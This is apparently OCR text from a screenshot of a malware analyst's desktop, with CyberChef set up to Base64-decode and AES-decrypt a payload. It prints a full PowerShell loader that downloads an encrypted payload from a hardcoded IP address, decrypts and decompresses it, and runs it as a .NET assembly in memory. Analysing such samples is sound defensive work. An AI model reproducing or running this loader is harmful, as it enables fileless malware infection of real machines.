 From Base64, AES Decrypt - Cyb
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)AES_Decrypt(%7B'option':'Base64','string':''%7D,%7B'option':'Hex','string':''%7D,'CBC','Hex','Raw',%7B'option':'Hex','string':''%7D,%7B'option':'Hex','string':''%7D)
Download CyberChef
Last build: A month ago
Options
About / Support
Operations
AES
AES Decrypt
AES Encrypt
AES Key Wrap
AES Key Unwrap
Parse ASN.1 hex string
Group IP addresses
Parse IPv6 address
Defang IP Addresses
Generate all hashes
Extract IP addresses
Format MAC addresses
Extract MAC addresses
Caesar Box Cipher
Extract email addresses
Parse SSH Host Key
Swap endianness
JPath expression
XPath expression
Analyse hash
Escape string
Pad lines
Take bytes
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-a
AES Decrypt
Key
IV
Mode
CBC
STEP
BAKE!
Auto Bake
length: 342,892
.bn.txt
es
time: 240ms
length: 257168
lines: 1003
y:
C:\Users\admin\Desktop\code.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
code.ps1
1 #Start-Sleep -Seconds 30;
2
3
4 #$arr1 = @(0)*1000*1000*100;
5
6 $payload_var = (Invoke-webrequest -URI
'http://45.93.201.62/docs/4em63prkhvkOTlGoZJ3GdAMCyCBWeT.txt' -UseBasicParsing).Content;
7
8 $payload_var = [System.Convert]::FromBase64String($payload_var);
9
10
11 $aes_var = New-Object System.Security.Cryptography.AesManaged;
12 $aes_var.Mode = [System.Security.Cryptography.CipherMode]::CBC;\r\n\r\n$aes_var.Padding = [
System.Security.Cryptography.PaddingMode]::PKCS7;
13 $aes_var.Key = [System.Convert]::FromBase64String('4IcP/4Bd4hPom81rj865dWY4ucTlSAgLVAtKhNrxGtE=');
14 $aes_var.IV = [System.Convert]::FromBase64String('lFDg9Lqt+4EaJM0Y4zzdVg==');
15 $decryptor_var = $aes_var.CreateDecryptor()
16 ;
17 $payload_var = $decryptor_var.TransformFinalBlock($payload_var, 0, $payload_var.Length);
18 $decryptor_var.Dispose();
19 $aes_var.Dispose();
20
21 $msi_var = New-Object System.IO.MemoryStream(, $payload_var);
22 $mso_var = New-Object System.IO.MemoryStream;
23
24 $gs_var = New-Object System.IO.Compression.GZipStream($msi_var, [
IO.Compression.CompressionMode]::Decompress);
25
26 $gs_var.CopyTo($mso_var);
27 $payload_var = $mso_var.ToArray();
28 $obfstep1_var = [System.Reflection.Assembly]::Load($payload_var);
29 $obfstep2_var = $obfstep1_var.EntryPoint;
30 $obfstep2_var.Invoke($null, (, [string[]] (''))); #($null, $null);
31 #Start-Sleep -Seconds 500
Line 6, Column 71
Tab Size: 4
Plain Text
From Base64, AES ...
Desktop
dnSpy v6.1.8 (32-bit...
C:\Users\admin\De...
10:57 PM
1/16/2023